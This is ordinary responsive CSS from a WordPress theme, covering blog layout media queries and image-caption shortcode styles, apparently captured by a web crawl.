	/*----*****---- << Desktop >> ----*****----*/	
	 @media only screen and (min-width:1200px) and (max-width:1280px) {
		.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half { width: 48.8%; }
		.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half { width:48.2%; }
	 }
	 
	/* Note: Design for a width of 960px */
    @media only screen and (min-width:992px) and (max-width:1199px) {
		.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third, .with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half  { width:100%; }
		.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third { width:50%; }
		.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third { width:100%; }
		.tpl-blog-holder.apply-isotope .dt-sc-one-third { width:33.33%; }
		
		.tpl-blog-holder.apply-isotope .dt-sc-one-half { width:50%; }
		.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half { width:50%; }
		.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half { width:100%; }
		
		.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details { padding-top:30px; }
		
		.dt-sc-one-third .blog-entry.entry-date-author-left .entry-details .entry-title h4,
		.dt-sc-one-third .blog-entry .entry-title h4 { line-height: normal; }
		
		.with-both-sidebar .blog-entry.blog-medium-style .entry-thumb, .with-both-sidebar .blog-entry.blog-medium-style .entry-details { width:100%; }
		.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-thumb ~ .entry-details { padding-left:0; margin-top:20px; }
		.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details { padding-left:30px; }
		
		.with-both-sidebar .blog-entry.blog-medium-style .entry-details { padding-bottom:20px; }
		.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-format { right:0; }
		
		.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb, .dt-sc-one-half .blog-entry.blog-medium-style .entry-details { width:100%; }
		.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details { padding-left:0; }
		.dt-sc-one-third .blog-entry.blog-medium-style { width:99.5%; }
		.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title { min-height:auto; }
		.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-body, .with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-meta-data { margin-top:0; margin-left:0; width:100%; }
		.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title h4 { font-size:15px; }
		
		.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { margin-top:0; }
		.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details { width:100%; }
		.dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details { padding-left:30px; width:100%; padding-top:30px; }	
		.dt-sc-one-half .blog-entry.blog-medium-style .entry-format { right:0; }
		
		.dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-body { display:none; }
		.page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { width:100%; }
		
		/* */
		
		.vc_col-sm-3 .blog-entry .entry-format a:before { line-height: 40px; font-size: 20px; }
		.vc_col-sm-3 .blog-entry .entry-format a { width: 40px; height: 40px; border: none; }
		.vc_col-sm-3 .blog-entry .entry-details h4 { font-size: 13px; }
		
		.vc_col-sm-3 .blog-entry.entry-date-left .entry-details { padding-left: 55px; }
		.vc_col-sm-3 .blog-entry.entry-date-left .entry-details .entry-date { width: 45px; }
		.vc_col-sm-3 .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details .dt-sc-button.with-icon.icon-right.type1, .vc_col-sm-3 .blog-entry.entry-date-left .entry-details .dt-sc-button.with-icon.icon-right.type1 { padding: 10px; }
		
		.vc_col-sm-3 .blog-entry.entry-date-author-left { padding-left: 45px; }
		.vc_col-sm-3 .blog-entry.entry-date-author-left .entry-date-author { width: 30px; }		
		
		.vc_col-sm-6 .blog-entry.blog-medium-style .entry-thumb { width: 100%; }
		.vc_col-sm-6 .blog-entry.blog-medium-style .entry-thumb ~ .entry-details { width: 100%; padding-left: 0; padding-top: 30px; }
		.vc_col-sm-6 .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding: 30px; }
		.vc_col-sm-6 .blog-entry.blog-medium-style .entry-format { right: 10px; top: 10px; }
		
	}
	
	/* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:991px) {
		
		.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third, .with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half { width:100%; }
		.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third, .page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half { width:100%; }
		
		.tpl-blog-holder.apply-isotope .dt-sc-one-third { width:50%; }
		.tpl-blog-holder.apply-isotope .dt-sc-one-half, .tpl-blog-holder.apply-isotope .dt-sc-one-third { width:50%; }
		
		.with-sidebar .blog-entry.blog-medium-style .entry-thumb, .with-sidebar .blog-entry.blog-medium-style .entry-details { width:100%; }
		.with-sidebar .blog-entry.blog-medium-style .entry-details { padding-bottom:20px; }
		.with-sidebar .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details { padding-left:0; margin-top:20px; }
		.with-sidebar .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding-left:30px; margin-top:0; }
		
		.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details { padding-top:30px; }
		
		.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details, .with-sidebar .dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .with-sidebar .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details { margin-top:0; }
		
		.with-sidebar .blog-entry.blog-medium-style .entry-format { right:0; }
		.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-format, .dt-sc-one-half .blog-entry.blog-medium-style .entry-format { right:0; }
		.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .dt-sc-one-half .blog-entry.blog-medium-style .entry-details { padding-left:0px; margin-top:20px; }
		.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details { padding-left:30px; }
		.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details, .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { margin-top:0; }
		
		.dt-sc-one-half .blog-entry.blog-medium-style .entry-details, .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb, .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details { width:100%; }
		.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details { padding-left:0; }
		.dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding-left:30px; }
		.dt-sc-one-half .blog-entry.blog-medium-style .entry-details { margin-top:0; }
		
		.dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details { width:52%; }
				
		.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title { min-height:auto; }
		.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-body, .with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-meta-data { margin-top:0; margin-left:0; width:100%; }
		.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title h4 { font-size:14px; }
		
		.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details { width:100%; }
		.blog-entry.blog-medium-style { width:99.4%; }
		
		.dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-body { display:none; }
		.with-sidebar .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .with-sidebar .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { width:100%; }
		.page-with-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details, .page-with-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { width:100%; }
		.dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding-top:30px; }
		
		.with-both-sidebar #commentform .dt-sc-one-half { width:100%; margin-left:0; }
		.with-both-sidebar #commentform .dt-sc-one-half textarea, .with-both-sidebar #commentform .dt-sc-one-half input { margin-bottom:20px; }
		.with-both-sidebar #commentform .form-submit, .with-both-sidebar #commentform .form-submit .submit { margin-top:0; }
		
		.vc_col-md-6.wpb_column.no-space.dt-sc-two-fifth, .vc_col-md-6.column.no-space.dt-sc-two-fifth { width:50%; }
		
		ul.commentlist li.comment { padding-left:80px; }
		ul.commentlist li .comment-author img { max-width: 60px; max-height: 60px; }
		
	}
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half, .page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third { width:100%; }
		
		.blog-entry.blog-medium-style .entry-thumb, .blog-entry.blog-medium-style .entry-details { width:100%; }
		.blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details { padding-left:0; margin-top: 0px; }
		.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb ~ .entry-details { padding-left:0; padding-top:30px; }
		
		.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details, .with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { padding-left:30px; margin-top: 0px; }
		
		.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details, .with-sidebar .dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb ~ .entry-details { margin-top:0; }
		.blog-entry.blog-medium-style .entry-details { padding-bottom:20px; }
		.blog-entry.blog-medium-style .entry-format, .with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-format, .dt-sc-one-half .blog-entry.blog-medium-style .entry-format { right:0; }
				
		.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title { min-height:auto; }
		.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-body, .with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-meta-data { margin-top:0; margin-left:0; width:100%; }
		.blog-entry.blog-medium-style .entry-thumb ~ .entry-details, .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb ~ .entry-details { width:100%; }
		
		.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title h4 { font-size:14px; }
		
		.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb, .page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details, .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details, .page-with-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .page-with-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details, .page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details, .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb, .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details { width:100%; }
		.blog-entry.blog-medium-style { width:99.4%;  }
		
		.tpl-blog-holder.apply-isotope .column { margin-bottom:0; }
		
		/* comment */	
		ul.commentlist { font-size:14px; }
		
		ul.commentlist li.comment { padding: 0px 0px 0px 60px; }
		ul.commentlist li.comment .comment-author img { max-width: 40px; max-height: 40px; border-radius: 40px; }
		
		ul.commentlist li.comment ul.children li.comment { padding: 0px 0px 0px 50px;}
		ul.commentlist li.comment ul.children .comment-author img { max-width: 30px; max-height: 30px; border-radius: 30px; } 
		
		ul.commentlist > li, ul.commentlist > li ul.children > li { padding-left: 40px; }
		ul.commentlist > li ul.children > li { margin-left: -40px; }      
		ul.commentlist li .comment-details { margin:10px 0px 30px; }	
		
		ul.commentlist li .author-name > a { font-size:16px; }
		ul.commentlist li li .comment-author { left: 5px; top:4px; }
		
		ul.commentlist li.depth-1, ul.commentlist li.depth-2, ul.commentlist li.depth-3, ul.commentlist li.depth-4, ul.commentlist li.depth-5 { margin-bottom:0; }
		
		.post-password-form label input { width:100%; }
		
		.blog-entry.post-info-bottom-image .entry-meta { position: static; width: 100%; padding: 20px 0px 0px 0; }
		.blog-entry.post-info-bottom-image .entry-meta .entry-info > * { margin-bottom: 10px; }
		
		.blog-entry.post-info-within-image .entry-meta { position: static; padding: 20px; }
		.blog-entry.post-info-within-image .entry-meta .entry-title h4 { font-size: 26px; margin-bottom: 5px; }
		.blog-entry.post-info-within-image .entry-meta p.category, .blog-entry.post-info-within-image .entry-meta .entry-title, .blog-entry.post-info-within-image .entry-meta .entry-info { z-index: 9; }
		.blog-entry.post-info-within-image .entry-meta .dt_scroll_down { display: none; }
		.blog-entry.post-info-within-image .entry-thumb:before { height: 100%; background: #878787; z-index: -1; }
		
		.blog-entry.post-info-within-image .entry-meta .author,	.blog-entry.post-info-within-image .entry-meta .comments { margin-bottom: 10px; }
		
		.blog-entry.post-info-vertical-image .entry-meta { position: static; transform: none; -moz-transform: none; -webkit-transform: none; -ms-transform: none; padding: 20px 15px; }
		
		.blog-entry.post-info-vertical-image .entry-thumb .entry-meta p.category, .blog-entry.post-info-vertical-image .entry-thumb .entry-meta div.entry-info { position: static; padding: 0 10px; }
		
		.blog-entry.post-info-vertical-image .entry-thumb:hover .entry-meta p.category { margin-top: 0; }				
		
		.blog-entry.post-info-vertical-image .entry-thumb img.wp-post-image, .blog-entry.post-info-vertical-image .entry-thumb:hover img.wp-post-image { transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -ms-transform: scale(1); }
		
		.blog-entry.post-info-vertical-image .entry-thumb:hover .entry-meta p.category { margin-top: 0; }
		.blog-entry.post-info-vertical-image .entry-thumb:hover .entry-meta div.entry-info { margin-bottom: 0; }
		
		.blog-entry.post-info-vertical-image .entry-thumb:before { z-index: -1; background: rgba(0,0,0,0.8); }
		.blog-entry.post-info-vertical-image .entry-thumb:hover:before { background: rgba(0,0,0,0.75); }		
		
		.blog-entry.post-info-vertical-image.format-video .entry-thumb > .entry-meta div.entry-info { margin-top: 0; }
		.blog-entry.post-info-vertical-image .entry-thumb .entry-meta .entry-title h4:before, .blog-entry.post-info-vertical-image .entry-thumb .entry-meta .entry-title h4:after { display: none; }
		
		.blog-entry.post-info-above-image .entry-meta .entry-title h4 { font-size: 24px; margin-bottom: 5px; }		

		
	
	}
	
	/* Common Styles for the devices below 479px width */
	@media only screen and (max-width: 479px) {
	
		.blog-entry .entry-format a { width: 60px; height: 60px; line-height: 45px; }
		.blog-entry.blog-medium-style .entry-format a { width: 55px; height: 55px; line-height: 45px; }
		.blog-entry .entry-format a:before { line-height: 45px; font-size: 22px; }
		.blog-entry.blog-medium-style .entry-format a:before { line-height:50px; }
		
		/* latest News */
		.blog-entry.blog-thumb-style { margin-bottom:30px; }
		.blog-entry.blog-thumb-style .entry-thumb { width:100%; margin-right:0; margin-bottom:15px; padding:0; text-align:center; }
		.blog-entry.blog-thumb-style .entry-thumb img { margin:0 auto; width:100%; margin-bottom:5px; }
		.blog-entry.blog-thumb-style .entry-details { width:100%; }
	}
	
	
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {
		
		.blog-entry.entry-date-left .entry-details, .blog-entry.blog-thumb-style.entry-date-left .entry-details, .with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-details { padding:0; }
		.blog-entry.entry-date-left .entry-date, .with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-date, .page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-date-author, .with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left .entry-date-author { margin-bottom: 10px; position:inherit; width: 100%; }
		.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .dt-sc-button { margin-left:0; }
		
		.blog-entry.entry-date-author-left { padding-left:0; }
		.blog-entry.entry-date-author-left .entry-date-author { position:inherit; margin-bottom:20px; display:inline-block; width:100%; }
		.blog-entry.entry-date-author-left .entry-date-author .entry-author a { display:inline-block; width:100%; text-align:center; }
		
		.blog-entry.entry-date-author-left .entry-format a { width: 45px; height: 45px; line-height: 45px; border:0; }
		.blog-entry.entry-date-author-left .entry-format a:before { line-height:45px; }
		
		.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left, .with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left { padding-left:0; }
		
		.post-nav-container:before { display:none; }
		.post-nav-container .post-prev-link, .post-nav-container .post-next-link { width:100%; text-align:center; }
		.post-nav-container .post-next-link a, .post-nav-container .post-prev-link a { margin:5px 0px; }
	}

--- FILE ---
content_type: text/css
request_url: http://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css
body_size: 4109
content:

/* Table of Content
==================================================
	1.0 - Transition
	2.0 - Image Caption
	3.0 - Browser Fix
	4.0 - Default Color
	5.0 - Responsive*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type5, .dt-sc-image-caption.type6, .dt-sc-image-caption.type6 .dt-sc-image-wrapper img, .dt-sc-image-caption.type6:hover:before, .dt-sc-image-caption.type8 .dt-sc-image-wrapper img, .dt-sc-image-caption.type9 .dt-sc-image-overlay, .dt-sc-image-caption.type9 .dt-sc-image-content, .dt-sc-image-caption.type4 .dt-sc-image-content, .dt-sc-image-caption.type4 .dt-sc-image-content h3, .dt-sc-image-caption.type4 .dt-sc-button span, .dt-sc-image-caption.type8 .dt-sc-image-content, .dt-sc-image-caption.type8 *, .dt-sc-image-caption.type8 *:before, .dt-sc-image-caption.type9 .dt-sc-image-overlay, .dt-sc-image-caption.type9 .dt-sc-image-title{-webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear;}	
 
 

	/*--------------------------------------------------------------
	1.1 - Image Caption
	--------------------------------------------------------------*/	
	.dt-sc-image-caption { float:left; clear:both; width:100%; margin:0px; padding:0px; }
	.dt-sc-image-caption .dt-sc-image-wrapper { position:relative; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper { position:absolute; bottom:0px; right:0px; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span { font-size:36px; margin:0px 20px 20px 0px; display:inline-block; position:relative; z-index:1; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before { content:""; position:absolute; right:0px; bottom:0px; width:0px; height:0px; border-bottom:130px solid; border-left:130px solid transparent; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after { content:""; position:absolute; left:-14px; bottom:-32px; width:7px; height:200px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg);  -ms-transform:rotate(45deg); transform:rotate(45deg); }
	.dt-sc-image-caption .dt-sc-image-content { display:inline-block; clear:both; margin:30px 0px 0px; }
	.dt-sc-image-caption .dt-sc-image-title { margin-bottom:30px; display:inline-block; width:100%; }
		
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span.icon, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span.fa, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span.zmdi { margin-right:0; margin-bottom: 0; }

	.dt-sc-image-caption .dt-sc-image-title h3 { font-weight:600; text-transform:uppercase; margin-bottom:5px; position:relative; top:-2px; }
	.dt-sc-image-caption .dt-sc-image-title h6 { text-transform:uppercase; font-size:12px; margin-bottom:0px; }
	.dt-sc-image-caption .dt-sc-image-content a { margin-top:20px; }	
	

	.dt-sc-image-caption.type2 { padding:0px 1px 0px 0px; position:relative; z-index:9; }
	.dt-sc-image-caption.type2 .dt-sc-image-content { border-top:2px solid; text-align:center; padding:30px 20px; margin:0px; float:left; width:100%; position:relative; }
	.dt-sc-image-caption.type2 .dt-sc-image-title { margin-bottom:15px; }
	.dt-sc-image-caption.type2 .dt-sc-image-content h3 { font-size:16px; }
	.dt-sc-image-caption.type2 .dt-sc-image-wrapper { clear:both; overflow:hidden; }
	.dt-sc-image-caption.type2:hover .dt-sc-image-wrapper img { -webkit-transform: scale(1.2); -moz-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }
	
	.dt-sc-image-caption.type2 .dt-sc-image-content { height:78px; }
	.dt-sc-image-caption.type2:hover .dt-sc-image-content { height:148px; margin-top:-70px; }
	.dt-sc-image-caption.type2 .dt-sc-image-content p { opacity:0; position:absolute; top:70px; left:20px; right:20px; margin:auto; font-size:12px;}
	.dt-sc-image-caption.type2:hover .dt-sc-image-content p { opacity:1; }
	
	.dt-sc-image-caption.type2.alignleft .dt-sc-image-content { text-align: left; }
	.dt-sc-image-caption.type2.alignright .dt-sc-image-content { text-align: right; }
	
	.dt-sc-image-caption.type3 { text-align:center; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper { text-align:center; background:none; border:none; position:inherit; width:100%; display:inline-block; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper img { position:relative; z-index:1; top:-15px; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:before { border:0px; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:after { content:""; position:absolute; left:0px; right:0px; bottom:-15px; margin:auto; width:70px; height:70px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg);  -ms-transform:rotate(45deg); transform:rotate(45deg); }
	.dt-sc-image-caption.type3 .dt-sc-image-content h3 { font-size:18px; }
	.dt-sc-image-caption.type3 .dt-sc-image-content { margin-top:15px; }
	.dt-sc-image-caption.type3 .dt-sc-image-title { margin-bottom:15px; }
	
	.dt-sc-image-caption.type3.alignright, .dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper { text-align: right; }
	.dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper:after { left: auto; right: 8px; }
	.dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper img { right: 23px; }
	
	.dt-sc-image-caption.type3.alignleft, .dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper { text-align: left; }
	.dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper:after { right: auto; left: 8px; }
	.dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper img { left: 23px; }

	.dt-sc-image-caption.type4 { border-top:3px solid; position:relative; }
	.dt-sc-image-caption.type4 .dt-sc-image-content { border:1px solid; border-top:0px; margin:0px 0px 30px; padding:30px 20px 45px; }
	.dt-sc-image-caption.type4 .dt-sc-image-content h3 { font-size:16px; }
	.dt-sc-image-caption.type4 .dt-sc-image-title { margin-bottom:15px; }
	.dt-sc-image-caption.type4 .dt-sc-button { border:1px solid #f0f0f0; text-transform:none; font-size:14px; position:absolute; bottom:13px; left:20px; padding:10px 20px 9px; }
	.dt-sc-image-caption.type4 .dt-sc-button span { margin-left:5px; }
	
	.dt-sc-image-caption.type4.aligncenter .dt-sc-button { left: 0; right: 0; margin: 0 auto; }
	.dt-sc-image-caption.type4.alignright .dt-sc-button { left: auto; right: 20px; margin: 0 auto; }
	
	.dt-sc-image-caption.type5 { float:left; clear:both; margin:0px 0px 40px; padding:0px 15px; width:100%; text-align:center; }
	.dt-sc-image-caption.type5 img { border:5px solid; border-radius:10px; }
	.dt-sc-image-caption.type5 .dt-sc-image-content { margin-top:30px; }
	.dt-sc-image-caption.type5 .dt-sc-image-title { margin-bottom:0px; }
	.dt-sc-image-caption.type5 h3 { font-size:24px; display:inline-block; margin:0px; padding:6px 25px 5px; display:inline-block; border-radius:10px; letter-spacing:1px; background:#ffffff; font-weight:normal; }
	
	.dt-sc-image-caption.type5:hover { -webkit-transform:skewX(2deg) scale(1.05); -moz-transform:skewX(2deg) scale(1.05); -ms-transform:skewX(2deg) scale(1.05); transform:skewX(2deg) scale(1.05); }
	
	.dt-sc-image-caption.type5.alignleft { text-align: left; }
	.dt-sc-image-caption.type5.alignright { text-align: right; } 
	
	.dt-sc-image-caption.type5.alignleft h3, .dt-sc-image-caption.type5.alignright h3 { padding:6px 0 5px; }
	
	
	.dt-sc-image-caption.type6 { overflow: hidden; position: relative; text-align: center; }
	.dt-sc-image-caption.type6:before { content:""; position:absolute; left:0px; top:0px; width:100%; height:100%; z-index: 0;
		background:-moz-linear-gradient(top,  rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); /* FF3.6+ */
		background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0, 0, 0,0)), color-stop(100%,rgba(0, 0, 0, 0.7))); /* Chrome,Safari4+ */
		background:-webkit-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* Chrome10+,Safari5.1+ */
		background:-o-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* Opera 11.10+ */
		background:-ms-linear-gradient(top,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* IE10+ */
		background:linear-gradient(to bottom,  rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.7) 100%); /* W3C */
		filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */ 
	 }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 0; }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { opacity:0.2; }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper { position: absolute; bottom: auto; left: 0; right: 0; top: 0; }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper:after { border:none; background:none; }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper span { margin: 0; position:relative; z-index:3; -webkit-transform: translateY(200%); transform: translateY(200%); }
	.dt-sc-image-caption.type6 .dt-sc-image-content { color:#ffffff; float:left; margin-top: 0; position: absolute; left: 0; top: 75%; padding: 0 40px; width:100%; -webkit-transform: translateY(-75%); transform: translateY(-75%); }
	.dt-sc-image-caption.type6 .dt-sc-image-title { margin-bottom:25px; }
	.dt-sc-image-caption.type6 h3 { color:#ffffff; font-size:18px; position:relative; z-index:3; }
	.dt-sc-image-caption.type6 h3:before { content:""; position:absolute; height:2px; width:70px; left:0px; right:0px; margin:auto; bottom:-20px; background:#ffffff; }
	.dt-sc-image-caption.type6 p { font-size:14px; line-height:27px; position:relative; z-index:3; }
	
	.dt-sc-image-caption.type6:hover { z-index:9; }
	.dt-sc-image-caption.type6:hover:before { top:-23px; -webkit-transform:scale(1.15); -moz-transform:scale(1.15); -ms-transform:scale(1.15); transform:scale(1.15); }
	.dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { -webkit-transform:scale(1.15); -moz-transform:scale(1.15); -ms-transform:scale(1.15); transform:scale(1.15); opacity:0.5; }
	
	.dt-sc-image-caption.type6 .dt-sc-image-content, .dt-sc-image-caption.type6 .dt-sc-image-content > * { color: #fff; }
	
